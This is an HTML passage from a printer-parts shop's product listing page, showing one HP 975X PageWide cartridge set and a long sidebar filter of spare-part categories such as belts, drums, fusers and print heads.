<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-62">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-62" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-277323 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-printer-consumables product_cat-spare-parts product_cat-copier-spare-parts product_cat-toner-cartridge-powder-laser-copier product_cat-original-toner-cartridge has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/hp-975x-high-yield-bk-c-m-y-original-pagewide-cartridge-set/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set-64x64.jpg 64w, https://printerpoint.co.in/wp-content/uploads/2023/05/HP-975X-High-Yield-BKCMY-Original-PageWide-Cartridge-Set.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/hp-975x-high-yield-bk-c-m-y-original-pagewide-cartridge-set/">HP 975X High Yield (BK/C/M/Y) Original PageWide Cartridge Set</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='277323'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>25,338</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="e622933c4e" data-id="prdctfltr-6969a6bd9e76e">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="hp-975xk" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6969a6bd9fd0b prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label 